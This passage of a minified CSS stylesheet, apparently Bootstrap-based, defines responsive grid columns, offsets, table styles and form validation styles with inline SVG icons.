20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.row-cols-lg-7>*{flex:0 0 14.2857142857%;max-width:14.2857142857%}.row-cols-lg-8>*{flex:0 0 12.5%;max-width:12.5%}.row-cols-lg-9>*{flex:0 0 11.1111111111%;max-width:11.1111111111%}.row-cols-lg-10>*{flex:0 0 10%;max-width:10%}.row-cols-lg-11>*{flex:0 0 9.0909090909%;max-width:9.0909090909%}.row-cols-lg-12>*{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 4.1666666667%;max-width:4.1666666667%}.col-num-lg-1{flex:0 0 100%;max-width:100%}.col-lg-2{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-num-lg-2{flex:0 0 50%;max-width:50%}.col-lg-3{flex:0 0 12.5%;max-width:12.5%}.col-num-lg-3{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-4{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-num-lg-4{flex:0 0 25%;max-width:25%}.col-lg-5{flex:0 0 20.8333333333%;max-width:20.8333333333%}.col-num-lg-5{flex:0 0 20%;max-width:20%}.col-lg-6{flex:0 0 25%;max-width:25%}.col-num-lg-6{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-7{flex:0 0 29.1666666667%;max-width:29.1666666667%}.col-num-lg-7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-lg-8{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-num-lg-8{flex:0 0 12.5%;max-width:12.5%}.col-lg-9{flex:0 0 37.5%;max-width:37.5%}.col-num-lg-9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-lg-10{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-num-lg-10{flex:0 0 10%;max-width:10%}.col-lg-11{flex:0 0 45.8333333333%;max-width:45.8333333333%}.col-num-lg-11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-lg-12{flex:0 0 50%;max-width:50%}.col-num-lg-12{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-13{flex:0 0 54.1666666667%;max-width:54.1666666667%}.col-num-lg-13{flex:0 0 7.6923076923%;max-width:7.6923076923%}.col-lg-14{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-num-lg-14{flex:0 0 7.1428571429%;max-width:7.1428571429%}.col-lg-15{flex:0 0 62.5%;max-width:62.5%}.col-num-lg-15{flex:0 0 6.6666666667%;max-width:6.6666666667%}.col-lg-16{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-num-lg-16{flex:0 0 6.25%;max-width:6.25%}.col-lg-17{flex:0 0 70.8333333333%;max-width:70.8333333333%}.col-num-lg-17{flex:0 0 5.8823529412%;max-width:5.8823529412%}.col-lg-18{flex:0 0 75%;max-width:75%}.col-num-lg-18{flex:0 0 5.5555555556%;max-width:5.5555555556%}.col-lg-19{flex:0 0 79.1666666667%;max-width:79.1666666667%}.col-num-lg-19{flex:0 0 5.2631578947%;max-width:5.2631578947%}.col-lg-20{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-num-lg-20{flex:0 0 5%;max-width:5%}.col-lg-21{flex:0 0 87.5%;max-width:87.5%}.col-num-lg-21{flex:0 0 4.7619047619%;max-width:4.7619047619%}.col-lg-22{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-num-lg-22{flex:0 0 4.5454545455%;max-width:4.5454545455%}.col-lg-23{flex:0 0 95.8333333333%;max-width:95.8333333333%}.col-num-lg-23{flex:0 0 4.347826087%;max-width:4.347826087%}.col-lg-24{flex:0 0 100%;max-width:100%}.col-num-lg-24{flex:0 0 4.1666666667%;max-width:4.1666666667%}.order-lg-first{order:-1}.order-lg-last{order:25}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.order-lg-13{order:13}.order-lg-14{order:14}.order-lg-15{order:15}.order-lg-16{order:16}.order-lg-17{order:17}.order-lg-18{order:18}.order-lg-19{order:19}.order-lg-20{order:20}.order-lg-21{order:21}.order-lg-22{order:22}.order-lg-23{order:23}.order-lg-24{order:24}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:4.1666666667%}.offset-lg-2{margin-left:8.3333333333%}.offset-lg-3{margin-left:12.5%}.offset-lg-4{margin-left:16.6666666667%}.offset-lg-5{margin-left:20.8333333333%}.offset-lg-6{margin-left:25%}.offset-lg-7{margin-left:29.1666666667%}.offset-lg-8{margin-left:33.3333333333%}.offset-lg-9{margin-left:37.5%}.offset-lg-10{margin-left:41.6666666667%}.offset-lg-11{margin-left:45.8333333333%}.offset-lg-12{margin-left:50%}.offset-lg-13{margin-left:54.1666666667%}.offset-lg-14{margin-left:58.3333333333%}.offset-lg-15{margin-left:62.5%}.offset-lg-16{margin-left:66.6666666667%}.offset-lg-17{margin-left:70.8333333333%}.offset-lg-18{margin-left:75%}.offset-lg-19{margin-left:79.1666666667%}.offset-lg-20{margin-left:83.3333333333%}.offset-lg-21{margin-left:87.5%}.offset-lg-22{margin-left:91.6666666667%}.offset-lg-23{margin-left:95.8333333333%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.row-cols-xl-7>*{flex:0 0 14.2857142857%;max-width:14.2857142857%}.row-cols-xl-8>*{flex:0 0 12.5%;max-width:12.5%}.row-cols-xl-9>*{flex:0 0 11.1111111111%;max-width:11.1111111111%}.row-cols-xl-10>*{flex:0 0 10%;max-width:10%}.row-cols-xl-11>*{flex:0 0 9.0909090909%;max-width:9.0909090909%}.row-cols-xl-12>*{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 4.1666666667%;max-width:4.1666666667%}.col-num-xl-1{flex:0 0 100%;max-width:100%}.col-xl-2{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-num-xl-2{flex:0 0 50%;max-width:50%}.col-xl-3{flex:0 0 12.5%;max-width:12.5%}.col-num-xl-3{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-4{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-num-xl-4{flex:0 0 25%;max-width:25%}.col-xl-5{flex:0 0 20.8333333333%;max-width:20.8333333333%}.col-num-xl-5{flex:0 0 20%;max-width:20%}.col-xl-6{flex:0 0 25%;max-width:25%}.col-num-xl-6{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-7{flex:0 0 29.1666666667%;max-width:29.1666666667%}.col-num-xl-7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-xl-8{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-num-xl-8{flex:0 0 12.5%;max-width:12.5%}.col-xl-9{flex:0 0 37.5%;max-width:37.5%}.col-num-xl-9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-xl-10{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-num-xl-10{flex:0 0 10%;max-width:10%}.col-xl-11{flex:0 0 45.8333333333%;max-width:45.8333333333%}.col-num-xl-11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-xl-12{flex:0 0 50%;max-width:50%}.col-num-xl-12{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-13{flex:0 0 54.1666666667%;max-width:54.1666666667%}.col-num-xl-13{flex:0 0 7.6923076923%;max-width:7.6923076923%}.col-xl-14{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-num-xl-14{flex:0 0 7.1428571429%;max-width:7.1428571429%}.col-xl-15{flex:0 0 62.5%;max-width:62.5%}.col-num-xl-15{flex:0 0 6.6666666667%;max-width:6.6666666667%}.col-xl-16{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-num-xl-16{flex:0 0 6.25%;max-width:6.25%}.col-xl-17{flex:0 0 70.8333333333%;max-width:70.8333333333%}.col-num-xl-17{flex:0 0 5.8823529412%;max-width:5.8823529412%}.col-xl-18{flex:0 0 75%;max-width:75%}.col-num-xl-18{flex:0 0 5.5555555556%;max-width:5.5555555556%}.col-xl-19{flex:0 0 79.1666666667%;max-width:79.1666666667%}.col-num-xl-19{flex:0 0 5.2631578947%;max-width:5.2631578947%}.col-xl-20{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-num-xl-20{flex:0 0 5%;max-width:5%}.col-xl-21{flex:0 0 87.5%;max-width:87.5%}.col-num-xl-21{flex:0 0 4.7619047619%;max-width:4.7619047619%}.col-xl-22{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-num-xl-22{flex:0 0 4.5454545455%;max-width:4.5454545455%}.col-xl-23{flex:0 0 95.8333333333%;max-width:95.8333333333%}.col-num-xl-23{flex:0 0 4.347826087%;max-width:4.347826087%}.col-xl-24{flex:0 0 100%;max-width:100%}.col-num-xl-24{flex:0 0 4.1666666667%;max-width:4.1666666667%}.order-xl-first{order:-1}.order-xl-last{order:25}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.order-xl-13{order:13}.order-xl-14{order:14}.order-xl-15{order:15}.order-xl-16{order:16}.order-xl-17{order:17}.order-xl-18{order:18}.order-xl-19{order:19}.order-xl-20{order:20}.order-xl-21{order:21}.order-xl-22{order:22}.order-xl-23{order:23}.order-xl-24{order:24}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:4.1666666667%}.offset-xl-2{margin-left:8.3333333333%}.offset-xl-3{margin-left:12.5%}.offset-xl-4{margin-left:16.6666666667%}.offset-xl-5{margin-left:20.8333333333%}.offset-xl-6{margin-left:25%}.offset-xl-7{margin-left:29.1666666667%}.offset-xl-8{margin-left:33.3333333333%}.offset-xl-9{margin-left:37.5%}.offset-xl-10{margin-left:41.6666666667%}.offset-xl-11{margin-left:45.8333333333%}.offset-xl-12{margin-left:50%}.offset-xl-13{margin-left:54.1666666667%}.offset-xl-14{margin-left:58.3333333333%}.offset-xl-15{margin-left:62.5%}.offset-xl-16{margin-left:66.6666666667%}.offset-xl-17{margin-left:70.8333333333%}.offset-xl-18{margin-left:75%}.offset-xl-19{margin-left:79.1666666667%}.offset-xl-20{margin-left:83.3333333333%}.offset-xl-21{margin-left:87.5%}.offset-xl-22{margin-left:91.6666666667%}.offset-xl-23{margin-left:95.8333333333%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.row-cols-xxl-7>*{flex:0 0 14.2857142857%;max-width:14.2857142857%}.row-cols-xxl-8>*{flex:0 0 12.5%;max-width:12.5%}.row-cols-xxl-9>*{flex:0 0 11.1111111111%;max-width:11.1111111111%}.row-cols-xxl-10>*{flex:0 0 10%;max-width:10%}.row-cols-xxl-11>*{flex:0 0 9.0909090909%;max-width:9.0909090909%}.row-cols-xxl-12>*{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 4.1666666667%;max-width:4.1666666667%}.col-num-xxl-1{flex:0 0 100%;max-width:100%}.col-xxl-2{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-num-xxl-2{flex:0 0 50%;max-width:50%}.col-xxl-3{flex:0 0 12.5%;max-width:12.5%}.col-num-xxl-3{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-4{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-num-xxl-4{flex:0 0 25%;max-width:25%}.col-xxl-5{flex:0 0 20.8333333333%;max-width:20.8333333333%}.col-num-xxl-5{flex:0 0 20%;max-width:20%}.col-xxl-6{flex:0 0 25%;max-width:25%}.col-num-xxl-6{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-7{flex:0 0 29.1666666667%;max-width:29.1666666667%}.col-num-xxl-7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-xxl-8{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-num-xxl-8{flex:0 0 12.5%;max-width:12.5%}.col-xxl-9{flex:0 0 37.5%;max-width:37.5%}.col-num-xxl-9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-xxl-10{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-num-xxl-10{flex:0 0 10%;max-width:10%}.col-xxl-11{flex:0 0 45.8333333333%;max-width:45.8333333333%}.col-num-xxl-11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-xxl-12{flex:0 0 50%;max-width:50%}.col-num-xxl-12{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-13{flex:0 0 54.1666666667%;max-width:54.1666666667%}.col-num-xxl-13{flex:0 0 7.6923076923%;max-width:7.6923076923%}.col-xxl-14{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-num-xxl-14{flex:0 0 7.1428571429%;max-width:7.1428571429%}.col-xxl-15{flex:0 0 62.5%;max-width:62.5%}.col-num-xxl-15{flex:0 0 6.6666666667%;max-width:6.6666666667%}.col-xxl-16{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-num-xxl-16{flex:0 0 6.25%;max-width:6.25%}.col-xxl-17{flex:0 0 70.8333333333%;max-width:70.8333333333%}.col-num-xxl-17{flex:0 0 5.8823529412%;max-width:5.8823529412%}.col-xxl-18{flex:0 0 75%;max-width:75%}.col-num-xxl-18{flex:0 0 5.5555555556%;max-width:5.5555555556%}.col-xxl-19{flex:0 0 79.1666666667%;max-width:79.1666666667%}.col-num-xxl-19{flex:0 0 5.2631578947%;max-width:5.2631578947%}.col-xxl-20{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-num-xxl-20{flex:0 0 5%;max-width:5%}.col-xxl-21{flex:0 0 87.5%;max-width:87.5%}.col-num-xxl-21{flex:0 0 4.7619047619%;max-width:4.7619047619%}.col-xxl-22{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-num-xxl-22{flex:0 0 4.5454545455%;max-width:4.5454545455%}.col-xxl-23{flex:0 0 95.8333333333%;max-width:95.8333333333%}.col-num-xxl-23{flex:0 0 4.347826087%;max-width:4.347826087%}.col-xxl-24{flex:0 0 100%;max-width:100%}.col-num-xxl-24{flex:0 0 4.1666666667%;max-width:4.1666666667%}.order-xxl-first{order:-1}.order-xxl-last{order:25}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.order-xxl-13{order:13}.order-xxl-14{order:14}.order-xxl-15{order:15}.order-xxl-16{order:16}.order-xxl-17{order:17}.order-xxl-18{order:18}.order-xxl-19{order:19}.order-xxl-20{order:20}.order-xxl-21{order:21}.order-xxl-22{order:22}.order-xxl-23{order:23}.order-xxl-24{order:24}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:4.1666666667%}.offset-xxl-2{margin-left:8.3333333333%}.offset-xxl-3{margin-left:12.5%}.offset-xxl-4{margin-left:16.6666666667%}.offset-xxl-5{margin-left:20.8333333333%}.offset-xxl-6{margin-left:25%}.offset-xxl-7{margin-left:29.1666666667%}.offset-xxl-8{margin-left:33.3333333333%}.offset-xxl-9{margin-left:37.5%}.offset-xxl-10{margin-left:41.6666666667%}.offset-xxl-11{margin-left:45.8333333333%}.offset-xxl-12{margin-left:50%}.offset-xxl-13{margin-left:54.1666666667%}.offset-xxl-14{margin-left:58.3333333333%}.offset-xxl-15{margin-left:62.5%}.offset-xxl-16{margin-left:66.6666666667%}.offset-xxl-17{margin-left:70.8333333333%}.offset-xxl-18{margin-left:75%}.offset-xxl-19{margin-left:79.1666666667%}.offset-xxl-20{margin-left:83.3333333333%}.offset-xxl-21{margin-left:87.5%}.offset-xxl-22{margin-left:91.6666666667%}.offset-xxl-23{margin-left:95.8333333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-default,.table-default>td,.table-default>th{background-color:#f6f7f8}.table-default tbody+tbody,.table-default td,.table-default th,.table-default thead th{border-color:#eef0f2}.table-hover .table-default:hover{background-color:#e8eaed}.table-hover .table-default:hover>td,.table-hover .table-default:hover>th{background-color:#e8eaed}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1399.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;min-height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated 